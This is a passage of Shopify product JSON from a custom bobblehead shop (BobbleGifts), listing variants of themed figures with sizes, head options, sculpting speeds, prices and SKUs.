Sculpting","public_title":"18cm(7in Only £11 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG323"},{"id":40827270594717,"price":12100,"name":"Heart Couple Bobblehead Craft - 23cm(9in Only £18 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only £18 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG323"},{"id":40827270627485,"price":12800,"name":"Heart Couple Bobblehead Craft - 23cm(9in Only £18 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only £18 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG323"},{"id":40827270660253,"price":13600,"name":"Heart Couple Bobblehead Craft - 23cm(9in Only £18 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only £18 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG323"},{"id":40827270693021,"price":12800,"name":"Heart Couple Bobblehead Craft - 23cm(9in Only £18 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"23cm(9in Only £18 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG323"},{"id":40827270725789,"price":13500,"name":"Heart Couple Bobblehead Craft - 23cm(9in Only £18 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"23cm(9in Only £18 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG323"},{"id":40827270758557,"price":14300,"name":"Heart Couple Bobblehead Craft - 23cm(9in Only £18 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"23cm(9in Only £18 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG323"}],"remote":false},{"id":8355019129105,"gid":"gid:\/\/shopify\/Product\/8355019129105","vendor":"BobbleGifts","type":"1 Person","handle":"funny-man-on-the-toilet-custom-bobblehead","variants":[{"id":45097939992849,"price":7800,"name":"Funny Man On The Toilet Custom Bobblehead - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG651"},{"id":45097940025617,"price":8500,"name":"Funny Man On The Toilet Custom Bobblehead - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG651"},{"id":45097940058385,"price":9300,"name":"Funny Man On The Toilet Custom Bobblehead - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG651"},{"id":45097940091153,"price":8500,"name":"Funny Man On The Toilet Custom Bobblehead - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG651"},{"id":45097940123921,"price":9200,"name":"Funny Man On The Toilet Custom Bobblehead - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG651"},{"id":45097940156689,"price":10000,"name":"Funny Man On The Toilet Custom Bobblehead - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG651"},{"id":45097940189457,"price":8400,"name":"Funny Man On The Toilet Custom Bobblehead - 18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG651"},{"id":45097940222225,"price":9100,"name":"Funny Man On The Toilet Custom Bobblehead - 18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG651"},{"id":45097940254993,"price":9900,"name":"Funny Man On The Toilet Custom Bobblehead - 18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG651"},{"id":45097940287761,"price":9100,"name":"Funny Man On The Toilet Custom Bobblehead - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG651"},{"id":45097940320529,"price":9800,"name":"Funny Man On The Toilet Custom Bobblehead - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG651"},{"id":45097940353297,"price":10600,"name":"Funny Man On The Toilet Custom Bobblehead - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG651"},{"id":45097940386065,"price":9000,"name":"Funny Man On The Toilet Custom Bobblehead - 23cm(9in Only £12 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG651"},{"id":45097940418833,"price":9700,"name":"Funny Man On The Toilet Custom Bobblehead - 23cm(9in Only £12 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG651"},{"id":45097940451601,"price":10500,"name":"Funny Man On The Toilet Custom Bobblehead - 23cm(9in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG651"},{"id":45097940484369,"price":9700,"name":"Funny Man On The Toilet Custom Bobblehead - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG651"},{"id":45097940517137,"price":10400,"name":"Funny Man On The Toilet Custom Bobblehead - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG651"},{"id":45097940549905,"price":11200,"name":"Funny Man On The Toilet Custom Bobblehead - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG651"}],"remote":false},{"id":7330397028509,"gid":"gid:\/\/shopify\/Product\/7330397028509","vendor":"bobblegifts","type":"1 Person","handle":"judge-bobblehead-custom","variants":[{"id":42143953485981,"price":5900,"name":"Judge Bobblehead Custom - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG460"},{"id":42143953518749,"price":6600,"name":"Judge Bobblehead Custom - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG460"},{"id":42143953551517,"price":7400,"name":"Judge Bobblehead Custom - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG460"},{"id":42143953584285,"price":6600,"name":"Judge Bobblehead Custom - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG460"},{"id":42143953617053,"price":7300,"name":"Judge Bobblehead Custom - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG460"},{"id":42143953649821,"price":8100,"name":"Judge Bobblehead Custom - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG460"},{"id":42143953682589,"price":6500,"name":"Judge Bobblehead Custom - 18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG460"},{"id":42143953715357,"price":7200,"name":"Judge Bobblehead Custom - 18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG460"},{"id":42143953748125,"price":8000,"name":"Judge Bobblehead Custom - 18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG460"},{"id":42143953780893,"price":7200,"name":"Judge Bobblehead Custom - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG460"},{"id":42143953813661,"price":7900,"name":"Judge Bobblehead Custom - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG460"},{"id":42143953879197,"price":8700,"name":"Judge Bobblehead Custom - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG460"},{"id":42143953911965,"price":7100,"name":"Judge Bobblehead Custom - 23cm(9in Only £12 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG460"},{"id":42143953944733,"price":7800,"name":"Judge Bobblehead Custom - 23cm(9in Only £12 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG460"},{"id":42143953977501,"price":8600,"name":"Judge Bobblehead Custom - 23cm(9in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG460"},{"id":42143954010269,"price":7800,"name":"Judge Bobblehead Custom - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG460"},{"id":42143954043037,"price":8500,"name":"Judge Bobblehead Custom - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG460"},{"id":42143954075805,"price":9300,"name":"Judge Bobblehead Custom - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG460"}],"remote":false},{"id":9371342307601,"gid":"gid:\/\/shopify\/Product\/9371342307601","vendor":"BobbleGifts","type":"1 Person","handle":"soccer-lover-bobblehead-gift","variants":[{"id":48491235836177,"price":6600,"name":"Soccer Lover Bobblehead Gift - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG586"},{"id":48491235868945,"price":7300,"name":"Soccer Lover Bobblehead Gift - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG586"},{"id":48491235901713,"price":8100,"name":"Soccer Lover Bobblehead Gift - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG586"},{"id":48491235934481,"price":7300,"name":"Soccer Lover Bobblehead Gift - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG586"},{"id":48491235967249,"price":8000,"name":"Soccer Lover Bobblehead Gift - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG586"},{"id":48491236000017,"price":8800,"name":"Soccer Lover Bobblehead Gift - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG586"},{"id":48491236032785,"price":7200,"name":"Soccer Lover Bobblehead Gift - 18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG586"},{"id":48491236065553,"price":7900,"name":"Soccer Lover Bobblehead Gift - 18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG586"},{"id":48491236098321,"price":8700,"name":"Soccer Lover Bobblehead Gift - 18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG586"},{"id":48491236131089,"price":7900,"name":"Soccer Lover Bobblehead Gift - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG586"},{"id":48491236196625,"price":8600,"name":"Soccer Lover Bobblehead Gift - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG586"},{"id":48491236229393,"price":9400,"name":"Soccer Lover Bobblehead Gift - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG586"},{"id":48491236294929,"price":7800,"name":"Soccer Lover Bobblehead Gift - 23cm(9in Only £12 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG586"},{"id":48491236327697,"price":8500,"name":"Soccer Lover Bobblehead Gift - 23cm(9in Only £12 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG586"},{"id":48491236360465,"price":9300,"name":"Soccer Lover Bobblehead Gift - 23cm(9in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG586"},{"id":48491236393233,"price":8500,"name":"Soccer Lover Bobblehead Gift - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG586"},{"id":48491236426001,"price":9200,"name":"Soccer Lover Bobblehead Gift - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG586"},{"id":48491236458769,"price":10000,"name":"Soccer Lover Bobblehead Gift - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG586"}],"remote":false},{"id":10518125543697,"gid":"gid:\/\/shopify\/Product\/10518125543697","vendor":"BobbleGifts","type":"Business","handle":"custom-bobblehead-for-women-work-style-with-coffee-mug","variants":[{"id":51862574268689,"price":5800,"name":"Custom Bobblehead for Women – Work Style with Coffee Mug - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG7357"},{"id":51862574301457,"price":6500,"name":"Custom Bobblehead for Women – Work Style with Coffee Mug - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG7357"},{"id":51862574334225,"price":7300,"name":"Custom Bobblehead for Women – Work Style with Coffee Mug - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7357"},{"id":51862574366993,"price":6500,"name":"Custom Bobblehead for Women – Work Style with Coffee Mug - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG7357"},{"id":51862574399761,"price":7200,"name":"Custom Bobblehead for Women – Work Style with Coffee Mug - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG7357"},{"id":51862574432529,"price":8000,"name":"Custom Bobblehead for Women – Work Style with Coffee Mug - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG7357"},{"id":51862574465297,"price":6400,"name":"Custom Bobblehead for Women – Work Style with Coffee Mug - 18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG7357"},{"id":51862574498065,"price":7100,"name":"Custom Bobblehead for Women – Work Style with Coffee Mug - 18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG7357"},{"id":51862574530833,"price":7900,"name":"Custom Bobblehead for Women – Work Style with Coffee Mug - 18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7357"},{"id":51862574563601,"price":7100,"name":"Custom Bobblehead for Women – Work Style with Coffee Mug - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG7357"},{"id":51862574596369,"price":7800,"name":"Custom Bobblehead for Women – Work Style with Coffee Mug - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG7357"},{"id":51862574629137,"price":8600,"name":"Custom Bobblehead for Women – Work Style with Coffee Mug - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG7357"},{"id":51862574661905,"price":7000,"name":"Custom Bobblehead for Women – Work Style with Coffee Mug - 23cm(9in Only £12 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG7357"},{"id":51862574694673,"price":7700,"name":"Custom Bobblehead for Women – Work Style with Coffee Mug - 23cm(9in Only £12 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG7357"},{"id":51862574727441,"price":8500,"name":"Custom Bobblehead for Women – Work Style with Coffee Mug - 23cm(9in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7357"},{"id":51862574760209,"price":7700,"name":"Custom Bobblehead for Women – Work Style with Coffee Mug - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG7357"},{"id":51862574792977,"price":8400,"name":"Custom Bobblehead for Women – Work Style with Coffee Mug - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG7357"},{"id":51862574825745,"price":9200,"name":"Custom Bobblehead for Women – Work Style with Coffee Mug - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG7357"}],"remote":false},{"id":10042444972305,"gid":"gid:\/\/shopify\/Product\/10042444972305","vendor":"bobblegifts","type":"Doctor","handle":"custom-nurse-bobblehead-with-syringe","variants":[{"id":50241246822673,"price":5800,"name":"Custom Nurse Bobblehead with Syringe - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG7316"},{"id":50241246855441,"price":6500,"name":"Custom Nurse Bobblehead with Syringe - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG7316"},{"id":50241246888209,"price":7300,"name":"Custom Nurse Bobblehead with Syringe - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7316"},{"id":50241246920977,"price":6500,"name":"Custom Nurse Bobblehead with Syringe - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG7316"},{"id":50241246953745,"price":7200,"name":"Custom Nurse Bobblehead with Syringe - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG7316"},{"id":50241246986513,"price":8000,"name":"Custom Nurse Bobblehead with Syringe - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG7316"},{"id":50241247019281,"price":6400,"name":"Custom Nurse Bobblehead with Syringe - 18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG7316"},{"id":50241247052049,"price":7100,"name":"Custom Nurse Bobblehead with Syringe - 18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG7316"},{"id":50241247084817,"price":7900,"name":"Custom Nurse Bobblehead with Syringe - 18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7316"},{"id":50241247117585,"price":7100,"name":"Custom Nurse Bobblehead with Syringe - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG7316"},{"id":50241247150353,"price":7800,"name":"Custom Nurse Bobblehead with Syringe - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG7316"},{"id":50241247183121,"price":8600,"name":"Custom Nurse Bobblehead with Syringe - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG7316"},{"id":50241247215889,"price":7000,"name":"Custom Nurse Bobblehead with Syringe - 23cm(7in Only £12 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(7in Only £12 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG7316"},{"id":50241247248657,"price":7700,"name":"Custom Nurse Bobblehead with Syringe - 23cm(7in Only £12 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(7in Only £12 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG7316"},{"id":50241247281425,"price":8500,"name":"Custom Nurse Bobblehead with Syringe - 23cm(7in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(7in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7316"},{"id":50241247314193,"price":7700,"name":"Custom Nurse Bobblehead with Syringe - 23cm(7in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"23cm(7in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG7316"},{"id":50241247346961,"price":8400,"name":"Custom Nurse Bobblehead with Syringe - 23cm(7in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"23cm(7in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG7316"},{"id":50241247379729,"price":9200,"name":"Custom Nurse Bobblehead with Syringe - 23cm(7in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"23cm(7in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG7316"}],"remote":false},{"id":10042444710161,"gid":"gid:\/\/shopify\/Product\/10042444710161","vendor":"BobbleGifts","type":"Business","handle":"custom-elegant-lady-bobblehead-sitting-on-high-heels","variants":[{"id":50241245937937,"price":5900,"name":"Custom Elegant Lady Bobblehead Sitting on High Heels - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG7315"},{"id":50241245970705,"price":6600,"name":"Custom Elegant Lady Bobblehead Sitting on High Heels - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG7315"},{"id":50241246003473,"price":7400,"name":"Custom Elegant Lady Bobblehead Sitting on High Heels - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7315"},{"id":50241246036241,"price":6600,"name":"Custom Elegant Lady Bobblehead Sitting on High Heels - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG7315"},{"id":50241246069009,"price":7300,"name":"Custom Elegant Lady Bobblehead Sitting on High Heels - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG7315"},{"id":50241246101777,"price":8100,"name":"Custom Elegant Lady Bobblehead Sitting on High Heels - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG7315"},{"id":50241246134545,"price":6500,"name":"Custom Elegant Lady Bobblehead Sitting on High Heels - 18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG7315"},{"id":50241246167313,"price":7200,"name":"Custom Elegant Lady Bobblehead Sitting on High Heels - 18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG7315"},{"id":50241246200081,"price":8000,"name":"Custom Elegant Lady Bobblehead Sitting on High Heels - 18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7315"},{"id":50241246232849,"price":7200,"name":"Custom Elegant Lady Bobblehead Sitting on High Heels - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG7315"},{"id":50241246265617,"price":7900,"name":"Custom Elegant Lady Bobblehead Sitting on High Heels - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG7315"},{"id":50241246298385,"price":8700,"name":"Custom Elegant Lady Bobblehead Sitting on High Heels - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG7315"},{"id":50241246331153,"price":7100,"name":"Custom Elegant Lady Bobblehead Sitting on High Heels - 23cm(7in Only £12 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(7in Only £12 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG7315"},{"id":50241246363921,"price":7800,"name":"Custom Elegant Lady Bobblehead Sitting on High Heels - 23cm(7in Only £12 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(7in Only £12 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG7315"},{"id":50241246396689,"price":8600,"name":"Custom Elegant Lady Bobblehead Sitting on High Heels - 23cm(7in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(7in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7315"},{"id":50241246429457,"price":7800,"name":"Custom Elegant Lady Bobblehead Sitting on High Heels - 23cm(7in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"23cm(7in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG7315"},{"id":50241246462225,"price":8500,"name":"Custom Elegant Lady 